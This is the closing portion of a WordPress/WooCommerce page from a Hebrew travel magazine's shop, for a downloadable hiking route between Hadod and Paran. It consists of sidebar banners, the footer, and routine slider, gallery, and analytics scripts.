width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-300x300.jpg" class="image wp-image-10900  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-438x438.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר.jpg 467w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="metaslider_widget-3" class="widget widget_metaslider_widget"><div id="metaslider-id-10903" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-10903 ml-slider ms-theme-default-base nav-hidden" role="region" aria-label="GanHayot" data-height="300" data-width="300">
    <div id="metaslider_container_10903">
        <div id="metaslider_10903">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-10905 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:14" data-filename="ארץ-וטבע-באנרים-01-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-01-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10905 msDefaultImage" title="ארץ וטבע באנרים-01" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10907 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:32" data-filename="ארץ-וטבע-באנרים-02-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-02-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10907 msDefaultImage" title="ארץ וטבע באנרים-02" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10909 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:46" data-filename="ארץ-וטבע-באנרים-03-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-03-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10909 msDefaultImage" title="ארץ וטבע באנרים-03" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10911 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:37:05" data-filename="ארץ-וטבע-באנרים-04-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-04-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10911 msDefaultImage" title="ארץ וטבע באנרים-04" /></a></li>
            </ul>
        </div>
        
    </div>
</div></div><div id="media_image-34" class="widget widget_media_image"><a href="https://www.biblicalnaturalhistory.org/?lang=he"><img width="350" height="350" src="https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר.jpg" class="image wp-image-9595  attachment-full size-full" alt="מוזיאון הטבע התנכי באנר" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר.jpg 350w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="media_image-36" class="widget widget_media_image"><a href="https://cochin.org.il/" class="custom-link no-lightbox" title="Cochin banner 350&#215;350" onclick="event.stopPropagation()" target="_self"><img width="350" height="350" src="https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3.jpg" class="image wp-image-9743  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3.jpg 350w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-3 fix">
									<div class="block footer-widget-1">
						<div id="text-3" class="widget widget_text"><span class="gamma widget-title">metroeretz.com</span>			<div class="textwidget"><p>מטרופוליס &#8211; ארץ וטבע &#8211; ארץ מגאזין &#8211; מדריכים &#8211; מדריכי טיולים &#8211; מגזין טיולים &#8211; מגזין למטיילים &#8211; מגאזין להרחבת אופקים &#8211; ידע כללי &#8211; מגאזין טיולים</p>
</div>
		</div><div id="meta-4" class="widget widget_meta"><span class="gamma widget-title">כלים</span>
		<ul>
						<li><a href="https://www.metroeretz.com/wp-login.php">התחבר</a></li>
			<li><a href="https://www.metroeretz.com/feed/">פיד רשומות</a></li>
			<li><a href="https://www.metroeretz.com/comments/feed/">פיד תגובות</a></li>

			<li><a href="https://he.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="block-4" class="widget widget_block widget_text">
<p><a href="https://www.metroeretz.com/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%91%d7%90%d7%aa%d7%a8/" target="_blank" rel="noreferrer noopener">תקנון שימוש באתר</a></p>
</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.metroeretz.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></p>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-7" class="widget widget_text">			<div class="textwidget"><p>מגאזין ארץ הצבי בע&quot;מ<br />
מעבר יבוק 5, קומה 2, תל אביב<br />
03-6912211</p>
</div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="media_gallery-8" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-5123 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/eretz-vateva/' class="custom-link no-lightbox" title="ארץ וטבע" onclick="event.stopPropagation()" target="_self" rel="https://www.metroeretz.com/product-category/eretz-vateva/"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ארץ וטבע" aria-describedby="gallery-1-3364" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3364'>
				ארץ וטבע
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/books-albums/' class="custom-link no-lightbox" title="מדריכי מטרופוליס" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/guide-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="מדריכי מטרופוליס" aria-describedby="gallery-1-3366" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/guide-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3366'>
				מדריכי מטרופוליס
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/books-albums/' class="custom-link no-lightbox" title="ספרים" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/Book-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ספרים" aria-describedby="gallery-1-3368" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/Book-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3368'>
				ספרים
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product/megiddoguide/' class="custom-link no-lightbox" title="megido" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/megido-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="megido" aria-describedby="gallery-1-3369" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/megido-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3369'>
				מגידו
				</figcaption></figure>
		</div>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; מגזין ארץ הצבי 2025
							<br />
				<a href="https://woocommerce.com" target="_blank" title="ווקומרס - פלטפורמת המסחר האלקטרוני הטובה ביותר לוורדפרס" rel="noreferrer nofollow">Built with WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.metroeretz.com/my-account/">החשבון שלי</a>					</li>
									<li class="search">
						<a href="">חיפוש</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.metroeretz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">חיפוש עבור:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="חיפוש מוצרים&hellip;" value="" name="s" />
	<button type="submit" value="חיפוש" class="">חיפוש</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.metroeretz.com/cart/">עגלת קניות				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="hadod-1" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">אתם צופים ב: <strong>מסלול  בין חדוד לפארן</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"></span>
													</div>
						<a href="https://www.metroeretz.com/wp-content/uploads/2022/11/hadod.pdf" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							להורדת המסלול						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bookshop/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https://www.metroeretz.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u05db\u05ea\u05d1\u05d5\u05ea \u05d0\u05d5\u05e0\u05dc\u05d9\u05d9\u05df","@id":"https://www.metroeretz.com/product-category/online-articles/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05de\u05e1\u05dc\u05d5\u05dc  \u05d1\u05d9\u05df \u05d7\u05d3\u05d5\u05d3 \u05dc\u05e4\u05d0\u05e8\u05df","@id":"https://www.metroeretz.com/product/hadod/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="תמונה במסך מלא">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="הגדל/הקטן"></button>
				<button class="pswp__button pswp__button--fs" aria-label="מסך מלא"></button>
				<button class="pswp__button pswp__button--share" aria-label="שתף"></button>
				<button class="pswp__button pswp__button--close" aria-label="סגור (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="לעמוד הקודם (חץ ימינה)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="לעמוד הבא (חץ שמאלה)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false"> var dFlipLocation = "https://www.metroeretz.com/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","thumbTitle":"Thumbnails","outlineTitle":"Table of Contents","searchTitle":"Search","searchPlaceHolder":"Search","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","search":"Search","print":"Print","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"Loading"},"viewerType":"flipbook","mobileViewerType":"auto","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","leftControls":"outline,thumbnail","rightControls":"fullScreen,share,download,more","hideShareControls":"","scrollWheel":"false","backgroundColor":"transparent","backgroundImage":"","height":"auto","paddingTop":"20","paddingBottom":"20","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","controlsFloating":true,"direction":1,"duration":800,"soundEnable":"true","showDownloadControl":"true","showSearchControl":"false","showPrintControl":"false","enableAnalytics":"false","webgl":"true","hard":"none","autoEnableOutline":"false","autoEnableThumbnail":"false","pageScale":"fit","maxTextureSize":"1600","rangeChunkSize":"524288","disableRange":false,"zoomRatio":1.5,"fakeZoom":1,"flexibility":1,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-","pdfVersion":"default","thumbLayout":"book-title-hover","targetWindow":"_popup","buttonClass":"","hasSpiral":false,"calendarMode":false,"spiralColor":"#eee","cover3DType":"none","color3DCover":"#aaaaaa","color3DSheets":"#fff","flipbook3DTiltAngleUp":0,"flipbook3DTiltAngleLeft":0,"autoPDFLinktoViewer":false,"sideMenuOverlay":true,"displayLightboxPlayIcon":false,"popupBackGroundColor":"#eee","shelfImage":"","enableAutoLinks":true};</script><style>.df-sheet .df-page:before { opacity: 0.5;}section.linkAnnotation a, a.linkAnnotation, .buttonWidgetAnnotation a, a.customLinkAnnotation, .customHtmlAnnotation, .customVideoAnnotation, a.df-autolink{background-color: #ff0; opacity: 0.2;}
        section.linkAnnotation a:hover, a.linkAnnotation:hover, .buttonWidgetAnnotation a:hover, a.customLinkAnnotation:hover, .customHtmlAnnotation:hover, .customVideoAnnotation:hover, a.df-autolink:hover{background-color: #2196F3; opacity: 0.5;}.df-container.df-transparent.df-fullscreen{background-color: #eee;}  </style><script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.metroeretz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.metroeretz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script id="jquery.wp-smartcrop-js-extra">
var wpsmartcrop_options = {"focus_mode":"power-lines"};
//# sourceURL=jquery.wp-smartcrop-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/wp-smartcrop/js/jquery.wp-smartcrop.min.js?ver=2.0.10" id="jquery.wp-smartcrop-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.metroeretz.com/wp-admin/admin-ajax.php","nonce":"315637de3a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u05d4\u05e8\u05d7\u05d1 \u05d0\u05ea \u05ea\u05e4\u05e8\u05d9\u05d8 \u05d4\u05d9\u05dc\u05d3","collapse":"\u05db\u05d5\u05d5\u05e5 \u05d0\u05ea \u05ea\u05e4\u05e8\u05d9\u05d8 \u05d4\u05d9\u05dc\u05d3\u05d9\u05dd"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=2.4.13" id="dflip-script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.metroeretz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.20" id="bookshop-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_10903 = function($) {$('#metaslider_10903').addClass('flexslider');
            $('#metaslider_10903').flexslider({ 
                slideshowSpeed:3000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_10903');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_10903')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_10903').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_10903');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_10903');
        };
        var timer_metaslider_10903 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_10903, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_10903, 1) : metaslider_10903(window.jQuery);
        };
        timer_metaslider_10903();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://www.metroeretz.com"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=storefront-sticky-add-to-cart-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
